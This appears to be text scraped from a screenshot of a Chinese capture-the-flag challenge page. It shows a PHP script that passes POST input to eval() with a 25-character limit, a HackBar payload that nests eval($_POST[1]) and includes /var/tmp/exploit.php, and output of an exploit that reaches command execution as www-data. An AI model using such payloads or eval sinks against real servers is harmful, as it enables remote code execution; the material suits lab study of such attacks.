 www.bmzclub.cn:20763
不安全 bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
} [+]PHP Chunk: 7f4b46d7f000 - 7f4b47000000, length: 0x281000 [+]SplDoublyLinkedList Element: 7f4b46e5d0f0 [+]Closure Chunk: 7f4b46e5d488 [+]Closure Object: 7f4b46e61b40 [+]Closure
Handler: 7f4b483d9aa0 [+]Find system's handler: 7f4b479bb360 [+]Executing command: uid=33(www-data) gid=33(www-data) groups=33(www-data) [+]Done
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=include('/var/tmp/exploit.php');
Console What's New